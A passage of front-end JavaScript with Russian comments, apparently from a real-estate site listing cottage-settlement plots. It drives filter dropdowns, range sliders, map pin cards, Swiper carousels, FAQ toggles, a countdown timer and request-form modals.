                selButtonSpan.textContent = selLabelRoad[i].textContent;
                selDropBlock.classList.remove ("__c-sel--div__ROAD__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[i].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    
                    const obj = {};
                    

                    selInputNewsObj?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsObj[i].checked  = true;
                    
                    obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                    
                    selInputNewsYears?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });

                    if(selInputNewsSearch != null && selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;

                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset?.contains (e.target)) {
                selDropBlock?.classList.remove ("__c-sel--div__ROAD__DOWN");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 2
        
        const selFieldset2 = document.querySelector (".c-sel--fieldset__ROAD2");
        const selButton2 = document.querySelector (".c-sel--button__ROAD2");
        const selButtonSpan2 = document.querySelector (".c-sel--button__ROAD2 span");
        const selDropBlock2 = document.querySelector (".c-sel--div__ROAD2");
        const selLabelRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2"));
        const selInputRoad2 = Array.from (document.querySelectorAll (".c-sel--label__ROAD2 input"));

        const inputAreaMin = document.querySelector('.min-price.from-area');
        const inputAreaMax = document.querySelector('.max-price.from-area');


        selButton2?.addEventListener ("click", () => {
            selDropBlock2.classList.toggle ("__c-sel--div__ROAD__DOWN2");
        });


        selLabelRoad2.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad2[i].classList.add ("__c-sel--label__ROAD__CHECKED2");

                inputAreaMax.value = a[i].querySelector ("input").value;
                inputAreaMax.dispatchEvent(new Event('change'));

                selLabelRoad2.filter (x => x !== selLabelRoad2[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD__CHECKED2");
                });
                selButtonSpan2.textContent = selLabelRoad2[i].textContent;
                selDropBlock2.classList.remove ("__c-sel--div__ROAD__DOWN2");
            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset2?.contains (e.target)) {
                selDropBlock2?.classList.remove ("__c-sel--div__ROAD__DOWN2");
            }
        });


        // ВЫПАДАЮЩИЙ СПИСОК 3
        
        const selFieldset3 = document.querySelector (".c-sel--fieldset__ROAD3");
        const selButton3 = document.querySelector (".c-sel--button__ROAD3");
        const selButtonSpan3 = document.querySelector (".c-sel--button__ROAD3 span");
        const selDropBlock3 = document.querySelector (".c-sel--div__ROAD3");
        const selLabelRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3"));
        const selInputRoad3 = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));



        selButton3?.addEventListener ("click", () => {
            selDropBlock3.classList.toggle ("__c-sel--div__ROAD3__DOWN");
        });


        selLabelRoad3?.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selLabelRoad3[i].classList.add ("__c-sel--label__ROAD3__CHECKED");
                selLabelRoad3.filter (x => x !== selLabelRoad3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__ROAD3__CHECKED");
                });
                selButtonSpan3.textContent = selLabelRoad3[i].textContent;
                selDropBlock3.classList.remove ("__c-sel--div__ROAD3__DOWN");
                
                //если страница списка новостей
                if(selLabelRoad[0].classList.contains('c-sel--newslist')){
                    const newsFilterForm = document.querySelector (".ns-news--form__FILTERS");
                    const selInputNewsSearch = document.querySelector (".ns-news--form__SEARCH input.ns-news--input__SEARCH");
                    const selInputNewsObj = Array.from (document.querySelectorAll (".c-sel--label__ROAD.c-sel--newslist input"));
                    const selInputNewsYears = Array.from (document.querySelectorAll (".c-sel--label__ROAD3 input"));

                    const obj = {};
                    

                    selInputNewsYears?.forEach ((w, j, b) => {
                        b[j].checked = false;
                    });
                    selInputNewsYears[i].checked  = true;
                    
                    obj[selInputNewsYears[i].name] = selInputNewsYears[i].value
                    
                    selInputNewsObj?.forEach ((x, f, c) => {
                        if(c[f].checked){
                            obj[c[f].name] = c[f].value;
                        }
                    });
                    
                    if(selInputNewsSearch.value != '')
                        obj[selInputNewsSearch.name] = selInputNewsSearch.value;
                        
                    const searchParams = (new URLSearchParams(obj)).toString();
                    newsFilterForm.action = newsFilterForm.dataset.url + '?' + searchParams;

                    newsFilterForm.submit();    
                }

            });
        });

        document.addEventListener ("click", (e) => {
            if (!selFieldset3?.contains (e.target)) {
                selDropBlock3?.classList.remove ("__c-sel--div__ROAD3__DOWN");
            }
        });
        

        // ПЕРЕКЛЮЧЕНИЕ РАДИОКНОПОК

        const labelDist = Array.from (document.querySelectorAll (".c-sel--label__DIST "));
        const inputDist = Array.from (document.querySelectorAll (".c-sel--label__DIST input"));

        const inputDistMin = document.querySelector('.min-price.from-mkad');
        const inputDisteMax = document.querySelector('.max-price.from-mkad');


        inputDist.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                labelDist[i].classList.add ("__c-sel--label__DIST__CHECKED");
                
                inputDisteMax.value = a[i].value;
                inputDisteMax.dispatchEvent(new Event('change'));
                
                labelDist.filter(x => x !== labelDist[i]).forEach((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
            });
        });


        // ПОЛЗУНОК 
        if(!$('.vp-map__FILTER').length){
            const selPriceMin = document.querySelector (".c-sel--span__RANGE.min");
            const selRangeMin = document.querySelector (".c-sel--input__RANGE.min");

            const selPriceMax = document.querySelector (".c-sel--span__RANGE.max");
            const selRangeMax = document.querySelector (".c-sel--input__RANGE.max");
            
            const inputPriceMin = document.querySelector('.min-price.price-sotka');
            const inputPriceMax = document.querySelector('.max-price.price-sotka');

    //        if (selPriceMin) {
    //            selPriceMin.textContent = selPriceMin.value;
    //        }
            
            selRangeMin?.addEventListener ("input", () => { 
                if (+selRangeMin.value > +selRangeMax.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%,
                    var(--border-accent) ${selRangeMax.value}%,
                    var(--border-primary) ${selRangeMax.value}%)`;

                selPriceMin.textContent = inputPriceMin.value = selRangeMin.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMin.dispatchEvent(new Event('change'));       
            });

    //        if (selPriceMax) {
    //            selPriceMax.textContent = "100000";
    //        }
            
            selRangeMax?.addEventListener ("input", () => {
                if (+selRangeMax.value < +selRangeMin.value) {
                    selRangeMin.value = "0";
                    selRangeMax.value = "100";
                    selPriceMin.textContent = selPriceMin.getAttribute("data-from");
                    selPriceMax.textContent = selPriceMax.getAttribute("data-to");
                }
                selRangeMin.style.background = `linear-gradient(to right, 
                    var(--border-primary) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMin.value}%, 
                    var(--border-accent) ${selRangeMax.value}%, 
                    var(--border-primary) ${selRangeMax.value}%)`;            
                selPriceMax.textContent = inputPriceMax.value = selRangeMax.value * ((+selPriceMax.getAttribute("data-to") - +selPriceMin.getAttribute("data-from")) / 100) +  +selPriceMin.getAttribute("data-from");
                inputPriceMax.dispatchEvent(new Event('change'));
            });
        }

        // ЧЕКБОКСЫ

        const selCheckboxes = Array.from (document.querySelectorAll (".c-sel--label__THIRD input"));
        const selCheckboxesLabels = Array.from (document.querySelectorAll (".c-sel--label__THIRD"));

        selCheckboxes.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                selCheckboxesLabels[i].classList.toggle ("__c-sel--label__THIRD__CHECKED");
                
            if(selCheckboxesLabels[i].classList.contains('actions-checkbox-section')){
                const actionsFilterForm = document.querySelector (".ac-main--form__CHECKBOX-actions");
                const selInputActionsProjects = document.querySelector (".actions-checkbox-project");
                const selCheckboxesActionsSec = Array.from (document.querySelectorAll (".c-sel--label__THIRD.actions-checkbox-section input"));
                
                const obj = {};
                
//                if(selCheckboxesActionsSec[i].checked)
//                    selCheckboxesActionsSec[i].checked  = false;
//                else
//                    selCheckboxesActionsSec[i].checked  = true;
//                
//                obj[selInputNewsObj[i].name] = selInputNewsObj[i].value
                var arSec = [];
                selCheckboxesActionsSec?.forEach ((x, f, c) => {
                    if(c[f].checked){
                        arSec.push(c[f].value);
                    }
                });
                if(arSec.length)
                    obj['section'] = arSec.join(',');
                if(selInputActionsProjects != null && selInputActionsProjects.value != ''){
                    obj[selInputActionsProjects.name] = selInputActionsProjects.value;
                }
                console.log(obj);
                const searchParams = (new URLSearchParams(obj)).toString();
                console.log(searchParams);
                actionsFilterForm.action = actionsFilterForm.dataset.url + '?' + searchParams;

                actionsFilterForm.submit();    
            }
                
            });
            
            
            
        });


        // РАСКРЫТИЕ ДОПОЛНИТЕЛЬНЫХ ФИЛЬТРОВ 

        const selOpenAdd = document.querySelector (".c-sel--button__ADD");
        const selImgAdd = document.querySelector (".c-sel--img__ADD");
        const selPAdd = Array.from (document.querySelectorAll (".c-sel--p__ADD"));
        const selSecond = document.querySelector (".c-sel--div__SECOND");
        const selThird = document.querySelector (".c-sel--fieldset__THIRD");

        selOpenAdd?.addEventListener ("click", () => {
            selSecond.classList.toggle ("__c-sel--div__SECOND__OPEN");
            selPAdd.forEach ((v, i, a) => {
                a[i].classList.toggle ("__c-sel--p__ADD__VISIBLE");
            });
            selImgAdd.classList.toggle ("__c-sel--img__ADD__OPEN");
            selThird.classList.toggle ("__c-sel--fieldset__THIRD__OPEN");
        });



        // ОЧИСТКА ФИЛЬТРОВ

        const resetDist = Array.from (document.querySelectorAll (".c-sel--label__ADD"));

        resetDist.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                labelDist.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__DIST__CHECKED");
                });
    
                selRangeMin.style.background = "linear-gradient(to right, var(--border-accent) 100%, var(--border-primary) 100%)";
                selPriceMin.textContent = "60000";
                selPriceMax.textContent = "100000";
    
                selCheckboxesLabels.forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--label__THIRD__CHECKED");
                })

                selLabelRoad[0].click();
                selLabelRoad2[0].click();
            });
        });
        


        // РАБОТА С КАРТОЙ - ФИЛЬТРЫ И ЗАКРЫТИЕ

        const body = document.querySelector (".c-body");
        const selFilter = document.querySelector (".c-sel--form__FILTER");
        const filtersTop = document.querySelector (".c-sel--div__FILTER_TOP");
        const selBack = document.querySelector (".c-sel__BACK");
        const selThirdLegend = document.querySelector (".c-sel--legend__THIRD");
        const selFilterAdd = document.querySelector (".c-sel--div__ADD");
        const mapFilters = document.querySelector (".c-sel--button__FILTERS");
        const selAdd2 = document.querySelector (".c-sel--div__ADD2");
        const selFilterMapClose = document.querySelector (".c-sel--button__CLOSE2");

        mapFilters?.addEventListener ("click", () => {
            filtersTop.classList.add ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.add ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.add ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.add ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.add ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.add ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.add ("__c-sel--div__ADD2__OPEN");
            body.classList.add ("__c-body__FIXED");
            selFilter.classList.add ("__c-sel--form__FILTER__MAP");
        });

        selFilterMapClose?.addEventListener ("click", () => {
            filtersTop.classList.remove ("__c-sel--div__FILTER_TOP__VIS");
            selThirdLegend.classList.remove ("__c-sel--legend__THIRD__OPEN");
            selBack.classList.remove ("__c-sel__BACK__OPEN");
            selFilterAdd.classList.remove ("__c-sel--div__ADD__HIDDEN");
            selSecond.classList.remove ("__c-sel--div__SECOND__OPEN2");
            selThird.classList.remove ("__c-sel--fieldset__THIRD__OPEN2");
            selAdd2.classList.remove ("__c-sel--div__ADD2__OPEN");
            body.classList.remove ("__c-body__FIXED");
            selFilter.classList.remove ("__c-sel--form__FILTER__MAP");
        });

        const mapClose = document.querySelector (".c-sel--button__CLOSE");

        mapClose?.addEventListener ("click", () => {
            headButton[0].click ();
        });



        // РАБОТА С КАРТОЙ - ОТКРЫТИЕ КАРТОЧЕК ПОСЕЛКОВ ПО КЛИКУ НА КАРТЕ

        const selButtonPin = Array.from (document.querySelectorAll (".c-sel--button__PIN"));
        const selImgPin = Array.from (document.querySelectorAll (".c-sel--img__PIN"));
        const selBlockPin = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.mob"));
        const selBackPin = document.querySelector (".c-sel--div__BACK");
        const selBlockClose = Array.from (document.querySelectorAll (".c-sel--button__BLOCK_CLOSE"));
        const selBlockTape = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk"));
        const selBlockTapeH3 = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.map.desk h3"));


        selButtonPin.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                selImgPin[i].classList.add ("__c-sel--img__PIN__CHECKED");
                selImgPin?.filter (x => x !== selImgPin[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                });
                
                selBlockTapeH3[i]?.classList.add ("__c-sel--h3__CHANGED");
                selBlockTapeH3?.filter (x => x !== selBlockTapeH3[i]).forEach ((v, i, a) => {
                    a[i].classList.remove ("__c-sel--h3__CHANGED");
                });

                if (selBlockTape) {
                    selBlockTape[i].parentNode.scrollTop = selBlockTape[i].offsetTop;
                }

                if (window.innerWidth < 1440) {
                    body.classList.add ("__c-body__FIXED");
                    if (selBlockPin[i]) {
                        selBlockPin[i].style.display = "flex";
                    }
                    selBackPin?.classList.add ("__c-sel--div__BACK__VIS");
                }
                
            });
        });

        //selBlockClose.forEach ((v, i, a) => {
            //a[i].addEventListener ("click", () => {
            $(document).on("click", '.c-sel--button__BLOCK_CLOSE', function(){
                //selImgPin[i].classList.remove ("__c-sel--img__PIN__CHECKED");
                $(this).closest('.c-sel--div__BLOCK.map.mob').fadeOut();
                selBackPin.classList.remove ("__c-sel--div__BACK__VIS");
//                selBlockTapeH3[i].classList.remove ("__c-sel--h3__CHANGED");
                body.classList.remove ("__c-body__FIXED");
                $('.c-sel--button__FILTERS').fadeIn();
                $('.c-sel--button__CLOSE').fadeIn();
            });
        //})
    }







    /* ---------- ********** СЕКЦИЯ MORTGAGE ********** ---------- */
    // перенесла в custom.js    

//    {
//        const inp = document.querySelector (".c-mortgage--input.mv");
//        const range = document.querySelector (".c-mortgage--input__RANGE");
//        if (inp) {
//            inp.textContent = range.value * 600;
//        }
//        
//        const mortgageForm = document.querySelector (".c-mortgage--form__FORM");
//        const mortgageReady = document.querySelector (".vp-heroModal2");
//
//
//        // ПОЛЗУНОК
//
//        range?.addEventListener ("input", () => {
//            range.style.background = `linear-gradient(to right, var(--border-accent) ${range.value}%, var(--border-primary) ${range.value}%)`;
//            inp.textContent = range.value * 600;
//        });
//
//
//        // ОТПРАВКА ФОРМЫ
//
//        mortgageForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            mortgageReady?.classList.add ("__vp-heroModal2__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//
//
//        // ПОЯВЛЕНИЕ ДОП. БЛОКОВ
//
//        const banksItem = Array.from (document.querySelectorAll (".__c-mortgageBanks--div__ITEM__HIDDEN"));
//        const buttonShow = document.querySelector (".c-mortgageBanks--button__SHOW");
//
//        buttonShow?.addEventListener ("click", () => {
//            banksItem.forEach ((v, i, a) => {
//                a[i].classList.remove ("__c-mortgageBanks--div__ITEM__HIDDEN");
//            });
//            buttonShow.classList.add ("__c-mortgageBanks--button__SHOW__HIDDEN");
//        });
//    }







    /* ---------- ********** СЕКЦИЯ OFFERS ********** ---------- */


    {
        // СЛАЙДЕР

        const vpOffersSwiper = new Swiper (".c-offers--div__SWIPER", {
            loop: true,
            autoplay: {
                delay: 4000, // задержка между прокрутками (в мс)
                disableOnInteraction: false, // продолжать автопрокрутку после взаимодействия пользователя
            },

            grabCursor: true,
            speed: 1000,
            effect: 'fade',
            fadeEffect: {
                crossFade: true
            },
            pagination: {
                el: '.c-offers--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.c-offers--div__SWIPER_NAVIGATION',
            },
        });
    }







    /* ---------- ********** СЕКЦИЯ FAQ ********** ---------- */


    {
        // ОТКРЫТИЕ ОТВЕТОВ И ИХ РАЗВОРАЧИВАНИЕ

        const buttonOpen = Array.from (document.querySelectorAll (".hm-faq--button__HEAD"));
        const svg = Array.from (document.querySelectorAll (".hm-faq--svg"));
        const path = Array.from (document.querySelectorAll (".hm-faq--path"));
        const answer = Array.from (document.querySelectorAll (".hm-faq--div__BODY"));
        let buttonDeploy = Array.from (document.querySelectorAll (".hm-faq--button__MORE"));
        //const continuation = Array.from (document.querySelectorAll (".hm-faq--p__SECOND"));


        buttonOpen.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                if (!answer[i].classList.contains ("__hm-faq--div__BODY_OPEN") && buttonDeploy.length  && buttonDeploy[i].length) {
                    buttonDeploy[i].classList.remove ("__hm-faq--button__MORE__HIDDEN");
                }
                svg[i].classList.toggle ("__hm-faq--svg__OPEN");
                path[i].classList.toggle ("__hm-faq--path__OPEN");
                //continuation[i].classList.remove ("__hm-faq--p__OPEN");
                answer[i].classList.toggle ("__hm-faq--div__BODY_OPEN");
            });
        });

        buttonDeploy.forEach ((v, i, a) => {
            a[i].addEventListener ("click", () => {
                //continuation[i].classList.add ("__hm-faq--p__OPEN");
                buttonDeploy[i].classList.add ("__hm-faq--button__MORE__HIDDEN");
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ QUIZ ********** ---------- */


//    {
//        // СЛАЙДЕР
//
//        const hmQuizsSwiper = new Swiper (".hm-quiz--div__SWIPER", {
//            breakpoints: {
//	
//                200: {
//                    spaceBetween: 32,
//                },
//            
//                768: {
//                    spaceBetween: 48,
//                },
//            
//                1440: {
//                    spaceBetween: 64,
//                }
//            },
//            
//            navigation: {
//                nextEl: '.hm-quiz--button__NEXT',
//                prevEl: '.hm-quiz--button__PREV',
//            },
//            pagination: {
//                el: '.hm-quiz--div__SWIPER_PAGINATION',
//                type: 'fraction',
//            }
//        });
//
//
//        // ВЫДЕЛЕНИЕ ВЫБРАННОГО ЧЕКБОКСА
//
//        const quizCheckFrame = Array.from (document.querySelectorAll (".hm-quiz--div__CHECK"));
//        const quizLabel = Array.from (document.querySelectorAll (".hm-quiz--label"));
//        const quizImageCheck = Array.from (document.querySelectorAll (".hm-quiz--img__CHECK"));
//        
//        
//        quizLabel.forEach ((v, i, a) => {
//            a[i].addEventListener ("change", () => {
//                a[i].classList.toggle ("__hm-quiz--label__CHECKED");
//                quizCheckFrame[i].classList.toggle ("__hm-quiz--div__CHECK__HIDDEN")
//                quizImageCheck[i].classList.toggle ("__hm-quiz--img__CHECK__VISIBLE");
//            });
//        });
//
//
//        // ОТКРЫТИЕ / ЗАКРЫТИЕ МОДАЛЬНЫХ ОКОН
//        const body = document.querySelector (".c-body");
//        const quizForm = document.querySelector (".hm-quizModal1--form__FORM");
//        const quizTransit = document.querySelector (".hm-quiz--button__TRANSITION");
//        const quizModal1 = document.querySelector (".hm-quizModal1");
//        const quizModal2 = document.querySelector (".hm-quizModal2");
//        const quizClose1 = document.querySelector (".hm-quizModal1--button__CLOSE");
//        const quizClose2 = document.querySelector (".hm-quizModal2--button__CLOSE");
//        const quizSubmit = document.querySelector (".hm-quizModal1--button__SUBMIT");
//        const quizClear = document.querySelector (".hm-quizModal2--button__CLEAR");
//
//
//        quizTransit?.addEventListener ("click", () => {
//            quizModal1.classList.add ("__hm-quizModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
//        quizClose1?.addEventListener ("click", () => {
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizForm?.addEventListener ("submit", (e) => {
//            e.preventDefault ();
//            quizModal1.classList.remove ("__hm-quizModal1__VISIBLE");
//            quizModal2.classList.add ("__hm-quizModal2__VISIBLE");
//        });
//        quizClose2?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//        quizClear?.addEventListener ("click", () => {
//            quizModal2.classList.remove ("__hm-quizModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });
//    }
    
});














/* ********** ********** КАТАЛОГ ********** ***********/




document.addEventListener ("DOMContentLoaded", function () {


    /* ---------- ********** СЕКЦИЯ CT-SEL ********** ---------- */

    {
        const ctSelMore = document.querySelector (".ct-sel--button__CATALOG");
        const ctselAdd = Array.from (document.querySelectorAll (".c-sel--div__BLOCK.ct-last"));

        ctSelMore?.addEventListener ("click", () => {
            ctSelMore.style.display = "none";
            ctselAdd.forEach ((v, i, a) => {
                a[i].style.display = "flex";
            });
        });
    }







    /* ---------- ********** СЕКЦИЯ TEXT ********** ---------- */

    {
        const blockVars = Array.from (document.querySelectorAll (".ct-text--div__VAR"));
        const selInputRoad = Array.from (document.querySelectorAll (".c-sel--label__ROAD input"));


        selInputRoad.forEach ((v, i, a) => {
            a[i].addEventListener ("change", () => {
                if (a[i].checked) {
                    blockVars[i]?.classList.add ("__ct-text--div__VAR__CHECKED");
                    blockVars?.filter (x => x !== blockVars[i]).forEach ((v, i, a) => {
                        a[i].classList.remove ("__ct-text--div__VAR__CHECKED");
                    });
                }
            })
        })
    }

});












/* ********** ********** СТРАНИЦА ПОСЕЛКА ********** ***********/



document.addEventListener ("DOMContentLoaded", function () {

    const body = document.querySelector (".c-body");

    
    /* ---------- ********** СЕКЦИЯ HERO ********** ---------- */


    {
        // СЛАЙДЕР

        const vpHeroSwiper = new Swiper (".vp-hero--div__SWIPER", {
            loop: true,
            grabCursor: true,
            pagination: {
                el: '.vp-hero--div__SWIPER_PAGINATION',
                type: 'bullets',
                clickable: true,
            },
            navigation: {
                nextEl: '.vp-hero--button__SWIPER_NEXT',
                prevEl: '.vp-hero--button__SWIPER_PREV',
            },
        });

        vpHeroSwiper.on('slideChange', function () {
            //if (window.innerWidth < 768){
                if(this.realIndex == 0){
                    $('.vp-heroInfo__NAME_main_block').removeClass("short");
                    //$('.vp-heroInfo__NAME').fadeOut();
                }
                else{
                    $('.vp-heroInfo__NAME_main_block').addClass("short");
                    //$('.vp-heroInfo__NAME').fadeIn();
                    //let textInfoBlock = document.querySelector('.vp-heroInfo__NAME .vp-heroInfo--p__INFO'); 
                    //textInfoBlock.style.width = $('.vp-heroInfo__NAME h1').width()+'px';
                }
            //}
        });

        // СМЕНА ЗИМНИХ ФОТО НА ЛЕТНИЕ

        const vpHeroButtonSeason = Array.from (document.querySelectorAll (".vp-heroFilters--button__SEASONS"));
//        const vpHeroButtonSeason1 = document.querySelector (".vp-heroFilters--button__SEASONS");
//        const vpHeroButtonSeason2 = document.querySelector (".vp-heroFilters--button__SEASONS:last-of-type");
        const vpHeroSlide = Array.from (document.querySelectorAll (".vp-hero--div__SWIPER_SLIDE"));
        
        vpHeroButtonSeason.forEach ((v, j, a) => {
            a[j].addEventListener ("click", () => {   
                vpHeroSlide?.some(function(el,i) {
                    if(el.dataset.season == a[j].dataset.season){
                        document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
                        return el;
                    }

                });             
            });
        });     
        
//        //лето
//        vpHeroButtonSeason1?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Лето'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });
//        
//        //зима
//        vpHeroButtonSeason2?.addEventListener ("click", () => {
//            vpHeroSlide?.some(function(el,i) {
//                if(el.dataset.season == 'Зима'){
//                    document.querySelectorAll('.vp-hero--div__SWIPER_PAGINATION .swiper-pagination-bullet')[i].click();
//                    return el;
//                }
//
//            });             
//        });

        // СЕКУНДОМЕР 
        if($('#timer_to').length && $('#timer_from').length){
            document.getElementById('timer_to').innerHTML = document.getElementById('timer_from').innerHTML;
            document.getElementById('timer_from').innerHTML = '';
        }
        if($('.vp-heroSignUp--p.hours').length){

            const days = document.querySelector (".vp-heroSignUp--p.days");
            const hours = document.querySelector (".vp-heroSignUp--p.hours");
            const minutes = document.querySelector (".vp-heroSignUp--p.minutes");
            const seconds = document.querySelector (".vp-heroSignUp--p.seconds");
            const date = new Date ();

            date.setHours (hours.firstChild.textContent, minutes.firstChild.textContent, seconds.firstChild.textContent);

            let stop;

            const counting = function () {
                date.setSeconds (date.getSeconds () - 1);
               
                if (seconds) {
                    seconds.firstChild.textContent = date.getSeconds ();
                }

                if (minutes) {
                    minutes.firstChild.textContent = date.getMinutes ();
                }

                if (hours) {
                    hours.firstChild.textContent = date.getHours ();
                }
               
                if (date.getSeconds () == 0 && date.getMinutes () == 0 && date.getHours () == 0) {
                    if(parseInt(days.firstChild.textContent) > 0){
                        days.firstChild.textContent = parseInt(days.firstChild.textContent) - 1; 
                        date.setHours (24, 0, 0); 
                        seconds.firstChild.textContent = 60;      
                        minutes.firstChild.textContent = 60;
                        hours.firstChild.textContent = 23;
                        counting
                    }
                    else{
                        clearInterval (stop);
                    }
                }
            }
            stop = setInterval (counting, 1000);
        }

        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ ЗАЯВОК

        const signUp = document.querySelector (".vp-heroSignUp--button");
        const modal1 = document.querySelector (".vp-heroModal1");
        const modal2 = document.querySelector (".vp-heroModal2");
        const close1 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close2 = document.querySelector (".vp-heroModal2--button__CLOSE");
        const submit = document.querySelector (".vp-heroModal1--form__FORM");
        const clear = document.querySelector (".vp-heroModal2--button__CLEAR");



        signUp?.addEventListener ("click", () => {
            modal1.classList.add ("__vp-heroModal1__VISIBLE");
            body.classList.add ("__c-body__FIXED");
        });
        close1?.addEventListener ("click", () => {
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submit?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal1.classList.remove ("__vp-heroModal1__VISIBLE");
            modal2.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close2?.addEventListener ("click", () => {
            modal2.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal2 = document.querySelector (".vp-heroModal2");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });


        // ОТКРЫТИЕ/ЗАКРЫТИЕ ФОРМЫ ДЛЯ консультации о банке

        const consult = document.querySelector (".c-mortgageBanks--div__ITEM");
        const modal3 = document.querySelector (".vp-heroModal3");
        const modal4 = document.querySelector (".vp-heroModal4");
        const close3 = document.querySelector (".vp-heroModal1--button__CLOSE");
        const close4 = document.querySelector (".vp-heroModal4--button__CLOSE");
        const submitCons = document.querySelector (".vp-heroModal1--form__FORM");
        const clearCons = document.querySelector (".vp-heroModal2--button__CLEAR");



//        consult?.addEventListener ("click", () => {
//            console.log('55667765')
//            modal3.classList.add ("__vp-heroModal1__VISIBLE");
//            body.classList.add ("__c-body__FIXED");
//        });
        close3?.addEventListener ("click", () => {
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
        submitCons?.addEventListener ("submit", (e) => {
            e.preventDefault ();
            modal3.classList.remove ("__vp-heroModal1__VISIBLE");
            modal4.classList.add ("__vp-heroModal2__VISIBLE");
        });
        close4?.addEventListener ("click", () => {
            modal4.classList.remove ("__vp-heroModal2__VISIBLE");
            body.classList.remove ("__c-body__FIXED");
        });
//        clear?.addEventListener ("click", () => {
//            modal2?.classList.remove ("__vp-heroModal2__VISIBLE");
//            body.classList.remove ("__c-body__FIXED");
//        });

        document.addEventListener('click', function(evt) {
            const clicked = evt.target;
            const modal4 = document.querySelector (".vp-heroModal4");
            const body = document.querySelector (".c-body");
            if (clicked.matches('.vp-heroModal2--button__CLEAR')) {
                    modal4?.classList.remove ("__vp-heroModal2__VISIBLE");
                    body.classList.remove ("__c-body__FIXED");

            }
        });



        // ФИЛЬТР ФОТОГРАФИЙ

        const openFilter = document.querySelector (".vp-heroFilters--button__ALL");
        const heroPhoto = document.querySelector (".vp-heroPhoto");
        const closeFilterMob = document.querySelector (".vp-heroPhoto--button__CLOSE_MOB");
        const closeFilter = document.querySelector (".vp-heroPhoto--button__CLOSE");
